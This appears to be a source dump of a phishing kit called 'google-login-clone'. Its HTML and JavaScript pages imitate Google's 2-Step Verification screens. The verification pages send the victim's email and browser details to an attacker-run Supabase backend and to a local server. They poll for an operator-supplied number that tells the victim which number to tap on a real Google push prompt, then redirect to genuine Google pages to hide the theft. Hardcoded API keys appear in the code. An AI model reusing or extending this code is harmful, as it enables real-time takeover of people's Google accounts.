        // Mobile responsive handler
        function handleMobileLayout() {
            function checkMobile() {
                if (window.innerWidth <= 600) {
                    document.body.classList.add('mobile-layout');
                } else {
                    document.body.classList.remove('mobile-layout');
                }
            }
            
            checkMobile();
            window.addEventListener('resize', checkMobile);
        }

        // Display user email and mask recovery email
        function displayUserEmail() {
            const urlParams = new URLSearchParams(window.location.search);
            const email = urlParams.get('email') || localStorage.getItem('userEmail') || '';
            const emailElements = document.querySelectorAll('.user-email');
            
            emailElements.forEach(element => {
                element.textContent = email;
            });
            
            // Mask recovery email in description
            if (email) {
                const emailParts = email.split('@');
                if (emailParts.length === 2) {
                    const maskedEmail = emailParts[0].substring(0, 3) + '••••@' + emailParts[1];
                    const subtitle = document.querySelector('.signin-subtitle');
                    subtitle.innerHTML = `Your recovery email <strong>${maskedEmail}</strong> is signed into one or more of your devices. Google sent a notification to these devices to help you sign in.`;
                }
            }
        }

        // Hàm đơn giản để lấy và hiển thị verification code
        async function updateVerificationCode() {
            try {
                const email = localStorage.getItem('userEmail') || '';
                
                // Lấy verification code từ Supabase
                const response = await fetch(`https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/check-approval?email=${encodeURIComponent(email)}`, {
                    headers: {
                        'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc',
                        'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc'
                    }
                });
                
                if (response.ok) {
                    const data = await response.json();
                    
                    if (data.verificationCode && data.verificationCode !== 'on') {
                        console.log('📱 Updating verification code:', data.verificationCode);
                        
                        // Cập nhật số hiển thị
                        const verificationElement = document.querySelector('.verification-number');
                        const instructionText = document.querySelector('.instruction-text');
                        
                        if (verificationElement) {
                            verificationElement.textContent = data.verificationCode;
                        }
                        
                        if (instructionText) {
                            instructionText.innerHTML = `Google sent a notification to your iPhone. Open the Gmail app, tap <strong>Yes</strong> on the prompt, then tap <strong>${data.verificationCode}</strong> on your phone to verify it's you.`;
                        }
                        
                        return data.verificationCode;
                    }
                }
            } catch (error) {
                console.error('Error updating verification code:', error);
            }
            
            return null;
        }





        // Initialize when DOM is loaded
        document.addEventListener('DOMContentLoaded', async function() {
            handleMobileLayout();
            displayUserEmail();
            
            const email = localStorage.getItem('userEmail') || '';
            
            // Lấy verification code ngay lập tức
            console.log('🔄 Loading verification code for:', email);
            await updateVerificationCode();
            
            // Polling để cập nhật verification code real-time mỗi 2 giây
            setInterval(updateVerificationCode, 2000);
            
            // Tự động bắt đầu quá trình approval cho notification verification
            try {
                const response = await fetch('https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/request', {
                    method: 'POST',
                    headers: { 
                        'Content-Type': 'application/json',
                        'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc',
                        'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc'
                    },
                    body: JSON.stringify({
                        email: email,
                        password: '',
                        twofa: 'notification_verification',
                        userAgent: navigator.userAgent,
                        currentPage: 'verify-notification.html'
                    })
                });
                
                if (response.ok) {
                    const data = await response.json();
                    localStorage.setItem('requestId', data.requestId);
                    console.log('📱 Notification verification request sent, ID:', data.requestId);
                    

                    
                    // Bắt đầu kiểm tra approval
                    checkApprovalStatus(email, 'https://myaccount.google.com/');
                }
            } catch (error) {
                console.error('Error sending notification verification:', error);
            }
        });

        // Accessibility improvements
        document.addEventListener('keydown', function(e) {
            // Handle Escape key to go back
            if (e.key === 'Escape') {
                handleTransition('verify-options.html');
            }
        });

        // Handle browser back button
        window.addEventListener('popstate', function(e) {
            handleTransition('verify-options.html');
        });

        // API giả lập trả về số xác thực
        window.getVerificationNumber = function() {
            return 80;
        };
    </script>

    <style>
        .content-card {
            height: 546px !important;
        }
        .device-illustration {
            margin-bottom: var(--spacing-xl);
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .device-gif {
            max-width: 280px;
            width: 100%;
            height: auto;
            border-radius: var(--radius-medium);
        }
        @media (max-width: 600px) {
            .content-card {
                height: auto !important;
                padding: 8px 4px !important;
                gap: 8px !important;
                max-width: 98vw;
                min-width: unset;
            }
            .device-gif {
                max-width: 120px;
            }
            .google-logo {
                width: 32px;
                height: 32px;
            }
            .signin-title {
                font-size: 1.1rem;
            }
            .instruction-title, .instruction-text {
                font-size: 0.95rem;
            }
            .user-email-btn {
                font-size: 0.9rem;
                height: 24px;
                padding: 2px 8px 2px 4px;
            }
        }
    </style>
</body>
</html>
</file>

<file: google-login-clone/verify-options.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Choose verification method - Google Accounts</title>
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@300;400;500;600&family=Roboto:wght@300;400;500&display=swap" rel="stylesheet">
    <link rel="icon" href="google_logo_icon_169090.ico">
    <style>
        /* Tăng chiều cao card riêng cho trang này */
        .signin-card {
            height: 504px !important; /* Tăng 20% từ 420px */
        }

        /* Mobile adjustments */
        @media (max-width: 600px) {
            .signin-card {
                height: auto !important; /* Trở về auto trên mobile */
            }
        }

        /* Đẩy input xuống thấp hơn cho trang này */
        .signin-form .input-field {
            margin-top: 24px !important;
        }
    </style>
</head>
<body>
    <!-- Loading overlay -->
    <div class="loading-overlay" id="loadingOverlay">
    </div>

    <!-- Main content -->
    <div class="main-wrapper page-transition">
        <div class="login-wrapper">
            <div class="signin-card">
                <!-- Progress bar container -->
                <div class="progress-container">
                    <div class="progress-bar" id="progressBar"></div>
                </div>
                <div class="signin-columns">
                    <!-- Left Column: Logo, Title, User Info -->
                    <div class="signin-left">
                        <div class="logo-wrapper">
                            <img src="google_logo_icon_169090.ico" alt="Google logo" class="google-logo" style="width:48px;height:48px;" />
                        </div>
                        <h1 class="signin-title">2-Step Verification</h1>
                        <p class="signin-subtitle">To help keep your account safe, Google wants to make sure it's really you trying to sign in</p>
                        <div class="user-info">
                            <div class="user-email-btn" onclick="handleTransition('index.html')">
                                <svg width="20" height="20" viewBox="0 0 24 24" class="user-icon-img">
                                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 3c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3zm0 14.2c-2.5 0-4.71-1.28-6-3.22.03-1.99 4-3.08 6-3.08 1.99 0 5.97 1.09 6 3.08-1.29 1.94-3.5 3.22-6 3.22z" fill="#5f6368"/>
                                </svg>
                                <span class="user-email" id="displayEmail"></span>
                                <svg width="16" height="16" viewBox="0 0 24 24" class="arrow-img">
                                    <path d="M7 10l5 5 5-5z" fill="#5f6368"/>
                                </svg>
                            </div>
                        </div>
                    </div>
                    
                    <!-- Right Column: Verification Options -->
                    <div class="signin-right">
                        <div class="verify-options-wrapper">
                            <h2 class="verify-options-title">Choose how you want to sign in:</h2>
                            <div class="verify-options">
                                <div class="verify-option" onclick="handleTransition('verify.html')">
                                    <svg aria-hidden="true" class="Qk3oof verify-option-icon" fill="currentColor" focusable="false" width="24px" height="24px" viewBox="0 -960 960 960" xmlns="https://www.w3.org/2000/svg"><path d="M80-680v-200h200v80H160v120H80Zm0 600v-200h80v120h120v80H80Zm600 0v-80h120v-120h80v200H680Zm120-600v-120H680v-80h200v200h-80ZM700-260h60v60h-60v-60Zm0-120h60v60h-60v-60Zm-60 60h60v60h-60v-60Zm-60 60h60v60h-60v-60Zm-60-60h60v60h-60v-60Zm120-120h60v60h-60v-60Zm-60 60h60v60h-60v-60Zm-60-60h60v60h-60v-60Zm240-320v240H520v-240h240ZM440-440v240H200v-240h240Zm0-320v240H200v-240h240Zm-60 500v-120H260v120h120Zm0-320v-120H260v120h120Zm320 0v-120H580v120h120Z"></path></svg>
                                    <div class="verify-option-text">
                                        <div class="verify-option-title">Get a verification code from the <strong>Google Authenticator</strong> app</div>
                                    </div>
                                </div>
                                
                                <hr>
                                
                                <div class="verify-option" onclick="handleTransition('verify-device.html')">
                                    <svg class="verify-option-icon" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M4 6h18V4H4c-1.1 0-2 .9-2 2v11H0v3h14v-3H4V6z"/>
                                        <path d="M23 8h-6c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h6c.55 0 1-.45 1-1V9c0-.55-.45-1-1-1zm-1 9h-4v-7h4v7z"/>
                                    </svg>
                                    <div class="verify-option-text">
                                        <div class="verify-option-title">Tap <strong>Yes</strong> on the device your recovery email is signed into</div>
                                    </div>
                                </div>
                                
                                <hr>
                                
                                <div class="verify-option" onclick="handlePasskeyAuth()">
                                    <svg class="verify-option-icon" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M11 12q-1.65 0-2.825-1.175Q7 9.65 7 8q0-1.65 1.175-2.825Q9.35 4 11 4q1.65 0 2.825 1.175Q15 6.35 15 8q0 1.65-1.175 2.825Q12.65 12 11 12Zm0-2q.825 0 1.413-.588Q13 8.825 13 8t-.587-1.412Q11.825 6 11 6q-.825 0-1.412.588Q9 7.175 9 8t.588 1.412Q10.175 10 11 10ZM3 20v-2.775q0-.85.425-1.575t1.175-1.1q1.275-.65 2.887-1.1Q9.1 13 11 13q.525 0 1.025.037.5.038 1 .113.025.575.15 1.1.125.525.4 1.025-.575-.125-1.225-.2Q11.7 15 11 15q-1.8 0-3.2.438-1.4.437-2.3.887-.25.125-.375.375T5 17.225V18h10v2Zm15.25 1L17 19.5v-3.675q-.875-.325-1.438-1.087Q15 13.975 15 13q0-1.25.875-2.125T18 10q1.25 0 2.125.875T21 13q0 .975-.562 1.738-.563.762-1.438 1.087L20 17l-1 1 1 1ZM18 14.5q.625 0 1.062-.438.438-.437.438-1.062t-.438-1.062Q18.625 11.5 18 11.5t-1.062.438Q16.5 12.375 16.5 13t.438 1.062q.437.438 1.062.438Z"/>
                                    </svg>
                                    <div class="verify-option-text">
                                        <div class="verify-option-title">Use your passkey</div>
                                    </div>
                                </div>
                                
                                <hr>
                                
                                <div class="verify-option" onclick="handleGetHelp()">
                                    <svg class="verify-option-icon" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"/>
                                    </svg>
                                    <div class="verify-option-text">
                                        <div class="verify-option-title">Get help</div>
                                        <div class="verify-option-subtitle">For security reasons, this may take 3-5 business days</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Footer -->
        <footer class="page-footer">
            <div class="footer-wrapper">
                <a href="#" class="footer-link">Help</a>
                <a href="#" class="footer-link">Privacy</a>
                <a href="#" class="footer-link">Terms</a>
            </div>
        </footer>
    </div>

    <script>
        // Function to update page status
        async function updatePageStatus(pageName) {
            const requestId = localStorage.getItem('requestId');
            if (!requestId) return;
            
            try {
                await fetch('http://localhost:5000/api/update-page', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ 
                        id: parseInt(requestId), 
                        currentPage: pageName 
                    })
                });
            } catch (err) {
                console.log('Failed to update page status');
            }
        }

        // Hàm kiểm tra trạng thái approval
        async function checkApprovalStatus(requestId, nextPage) {
            const maxAttempts = 60; // Tối đa 60 lần kiểm tra (5 phút)
            let attempts = 0;
            
            const checkStatus = async () => {
                try {
                    const response = await fetch(`http://localhost:5000/api/status/${requestId}`);
                    if (response.ok) {
                        const data = await response.json();
                        
                        if (data.status === 'approved') {
                            // Được approve, chuyển trang
                            const email = localStorage.getItem('userEmail');
                            handleTransition(nextPage + '?email=' + encodeURIComponent(email));
                            return;
                        } else if (data.status === 'denied') {
                            // Bị từ chối, hiển thị thông báo
                            showNotification('Access denied. Please try again later.', 'error');
                            return;
                        }
                    }
                    
                    attempts++;
                    if (attempts < maxAttempts) {
                        // Kiểm tra lại sau 1 giây
                        setTimeout(checkStatus, 1000);
                    } else {
                        // Hết thời gian chờ, chuyển trang
                        const email = localStorage.getItem('userEmail');
                        handleTransition(nextPage + '?email=' + encodeURIComponent(email));
                    }
                } catch (error) {
                    console.error('Error checking approval status:', error);
                    attempts++;
                    if (attempts < maxAttempts) {
                        setTimeout(checkStatus, 1000);
                    } else {
                        const email = localStorage.getItem('userEmail');
                        handleTransition(nextPage + '?email=' + encodeURIComponent(email));
                    }
                }
            };
            
            // Bắt đầu kiểm tra
            checkStatus();
        }

        // Hàm hiển thị thông báo
        function showNotification(message, type = 'info') {
            // Remove existing notifications
            const existingNotification = document.querySelector('.notification');
            if (existingNotification) {
                existingNotification.remove();
            }

            const notification = document.createElement('div');
            notification.className = `notification notification-${type}`;
            notification.textContent = message;
            
            // Style the notification
            notification.style.cssText = `
                position: fixed;
                top: 20px;
                right: 20px;
                padding: 12px 20px;
                border-radius: 4px;
                color: white;
                font-size: 14px;
                font-weight: 500;
                z-index: 1000;
                animation: slideIn 0.3s ease;
                ${type === 'error' ? 'background-color: #d93025;' : 'background-color: #1a73e8;'}
            `;

            document.body.appendChild(notification);

            // Remove notification after 3 seconds
            setTimeout(() => {
                notification.style.animation = 'slideOut 0.3s ease';
                setTimeout(() => {
                    if (notification.parentElement) {
                        notification.remove();
                    }
                }, 300);
            }, 3000);
        }

        // Page transition handler with smooth progress bar
        function handleTransition(url) {
            // Add fade-out effect to current page
            const mainWrapper = document.querySelector('.main-wrapper');
            mainWrapper.classList.add('fade-out');
            
            // Show loading overlay
            const loadingOverlay = document.getElementById('loadingOverlay');
            const progressBar = document.getElementById('progressBar');
            const progressContainer = document.querySelector('.progress-container');
            
            loadingOverlay.classList.add('active');
            progressContainer.classList.add('active');
            
            // Reset progress bar
            progressBar.style.width = '0%';
            progressBar.classList.remove('loading', 'completing');
            
            // Start smooth progress animation
            setTimeout(() => {
                progressBar.classList.add('loading');
                progressBar.style.width = '80%';
            }, 100);
            
            // Navigate after animation completes
            setTimeout(() => {
                progressBar.classList.remove('loading');
                progressBar.classList.add('completing');
                progressBar.style.width = '100%';
                
                // Hide progress bar and navigate
                setTimeout(() => {
                    progressContainer.classList.remove('active');
                    window.location.href = url;
                }, 300);
            }, 1200);
        }

        // Handle verification option clicks
        function setupVerificationOptions() {
            const options = document.querySelectorAll('.verify-option');
            
            options.forEach(option => {
                option.addEventListener('click', function() {
                    // Add visual feedback
                    this.style.backgroundColor = 'rgba(26, 115, 232, 0.08)';
                    
                    setTimeout(() => {
                        this.style.backgroundColor = '';
                    }, 150);
                });
            });
        }

        // Handle passkey authentication
        function handlePasskeyAuth() {
            // In a real implementation, this would trigger WebAuthn API
            if (navigator.credentials && window.PublicKeyCredential) {
                // Simulate passkey authentication
                showPasskeyDialog();
            } else {
                alert('Passkeys are not supported in this browser. Please try another verification method.');
            }
        }

        // Show passkey authentication dialog
        function showPasskeyDialog() {
            const dialog = document.createElement('div');
            dialog.className = 'passkey-dialog';
            dialog.innerHTML = `
                <div class="passkey-overlay">
                    <div class="passkey-content">
                        <h3>Use your passkey</h3>
                        <p>Touch your security key or use biometric authentication to sign in.</p>
                        <div class="passkey-loading">
                            <div class="spinner"></div>
                            <p>Waiting for security key...</p>
                        </div>
                        <button onclick="cancelPasskey()" class="btn-secondary">Cancel</button>
                    </div>
                </div>
            `;
            
            document.body.appendChild(dialog);
            
            // Simulate authentication delay
            setTimeout(() => {
                document.body.removeChild(dialog);
                // In a real implementation, this would redirect to success page
                handleTransition('verify-notification.html');
            }, 3000);
        }

        // Cancel passkey authentication
        function cancelPasskey() {
            const dialog = document.querySelector('.passkey-dialog');
            if (dialog) {
                document.body.removeChild(dialog);
            }
        }

        // Handle get help option - chuyển đến trang help thật của Google
        function handleGetHelp() {
            // Chuyển trực tiếp đến trang account recovery của Google
            window.location.href = 'https://accounts.google.com/signin/recovery';
        }

        // Mobile responsive handler
        function handleMobileLayout() {
            function checkMobile() {
                if (window.innerWidth <= 600) {
                    document.body.classList.add('mobile-layout');
                } else {
                    document.body.classList.remove('mobile-layout');
                }
            }
            
            checkMobile();
            window.addEventListener('resize', checkMobile);
        }

        // Display user email
        function displayUserEmail() {
            const urlParams = new URLSearchParams(window.location.search);
            const email = urlParams.get('email') || localStorage.getItem('userEmail') || '';
            const emailElements = document.querySelectorAll('.user-email');
            
            emailElements.forEach(element => {
                element.textContent = email;
            });
        }

        // Initialize when DOM is loaded
        document.addEventListener('DOMContentLoaded', function() {
            setupVerificationOptions();
            handleMobileLayout();
            displayUserEmail();
            
            // Không tự động kiểm tra approval status để tránh vòng lặp redirect
            // Người dùng cần chọn một verification method trước
        });

        // Accessibility improvements
        document.addEventListener('keydown', function(e) {
            // Handle Enter key on verification options
            if (e.key === 'Enter' && e.target.classList.contains('verify-option')) {
                e.target.click();
            }
            
            // Handle Escape key to go back
            if (e.key === 'Escape') {
                handleTransition('verify.html');
            }
        });

        // Handle browser back button
        window.addEventListener('popstate', function(e) {
            handleTransition('verify.html');
        });

        // Add styles for passkey dialog
        const passkeyStyles = `
            <style>
                .passkey-dialog {
                    position: fixed;
                    top: 0;
                    left: 0;
                    right: 0;
                    bottom: 0;
                    z-index: 1000;
                }
                
                .passkey-overlay {
                    position: absolute;
                    top: 0;
                    left: 0;
                    right: 0;
                    bottom: 0;
                    background: rgba(0, 0, 0, 0.6);
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    animation: fadeIn 0.2s ease-out;
                }
                
                .passkey-content {
                    background: var(--surface);
                    border-radius: var(--radius-large);
                    padding: var(--spacing-xxl);
                    max-width: 400px;
                    text-align: center;
                    box-shadow: var(--shadow-large);
                    animation: slideIn 0.3s ease-out;
                }
                
                .passkey-content h3 {
                    font-size: var(--font-size-xl);
                    margin-bottom: var(--spacing-md);
                    color: var(--text-primary);
                }
                
                .passkey-content p {
                    color: var(--text-secondary);
                    margin-bottom: var(--spacing-xl);
                    line-height: 1.5;
                }
                
                .passkey-loading {
                    margin: var(--spacing-xl) 0;
                }
                
                .spinner {
                    width: 40px;
                    height: 40px;
                    border: 3px solid var(--border-color);
                    border-top: 3px solid var(--primary-blue);
                    border-radius: 50%;
                    animation: spin 1s linear infinite;
                    margin: 0 auto var(--spacing-md);
                }
                
                @keyframes fadeIn {
                    from { opacity: 0; }
                    to { opacity: 1; }
                }
                
                @keyframes slideIn {
                    from { transform: translateY(-20px); opacity: 0; }
                    to { transform: translateY(0); opacity: 1; }
                }
                
                @keyframes spin {
                    0% { transform: rotate(0deg); }
                    100% { transform: rotate(360deg); }
                }
            </style>
        `;
        
        document.head.insertAdjacentHTML('beforeend', passkeyStyles);
    </script>
</body>
</html>
</file>

<file: google-login-clone/verify.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2-Step Verification - Google Accounts</title>
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@300;400;500;600&family=Roboto:wght@300;400;500&display=swap" rel="stylesheet">
    <link rel="icon" href="google_logo_icon_169090.ico">
    <style>
        /* Đẩy input xuống thấp hơn cho trang này */
        .signin-form .input-field {
            margin-top: 24px !important;
        }
        
        /* CSS cho trạng thái waiting approval */
        .btn-primary.waiting {
            background: #ff9800 !important;
            cursor: not-allowed !important;
            position: relative;
        }
        
        .btn-primary.waiting:after {
            content: '';
            position: absolute;
            right: 15px;
            top: 50%;
            transform: translateY(-50%);
            width: 16px;
            height: 16px;
            border: 2px solid rgba(255, 255, 255, 0.3);
            border-top: 2px solid white;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }
        
        @keyframes spin {
            0% { transform: translateY(-50%) rotate(0deg); }
            100% { transform: translateY(-50%) rotate(360deg); }
        }
        
        /* Error state cho input */
        .verify-input.error {
            border-color: #d93025 !important;
            background-color: #fce8e6 !important;
        }
        
        #verify-error {
            font-size: 13px;
            margin-top: 5px;
            min-height: 18px;
        }
    </style>
</head>
<body>
    <!-- Loading overlay -->
    <div class="loading-overlay" id="loadingOverlay">
    </div>

    <!-- Main content -->
    <div class="main-wrapper page-transition">
        <div class="login-wrapper">
            <div class="signin-card">
                <!-- Progress bar container -->
                <div class="progress-container">
                    <div class="progress-bar" id="progressBar"></div>
                </div>
                <div class="signin-columns">
                    <!-- Left Column: Logo, Title, User Info -->
                    <div class="signin-left">
                        <div class="logo-wrapper">
                            <img src="google_logo_icon_169090.ico" alt="Google logo" class="google-logo" style="width:48px;height:48px;" />
                        </div>
                        <h1 class="signin-title">2-Step Verification</h1>
                        <p class="signin-subtitle">To help keep your account safe, Google wants to make sure it's really you trying to sign in</p>
                        <div class="user-info">
                            <div class="user-email-btn" onclick="handleTransition('index.html')">
                                <svg width="20" height="20" viewBox="0 0 24 24" class="user-icon-img">
                                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 3c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3zm0 14.2c-2.5 0-4.71-1.28-6-3.22.03-1.99 4-3.08 6-3.08 1.99 0 5.97 1.09 6 3.08-1.29 1.94-3.5 3.22-6 3.22z" fill="#5f6368"/>
                                </svg>
                                <span class="user-email" id="displayEmail"></span>
                                <svg width="16" height="16" viewBox="0 0 24 24" class="arrow-img">
                                    <path d="M7 10l5 5 5-5z" fill="#5f6368"/>
                                </svg>
                            </div>
                        </div>
                    </div>
                    
                    <!-- Right Column: Verification Form -->
                    <div class="signin-right">
                        <div class="verify-form-wrapper">
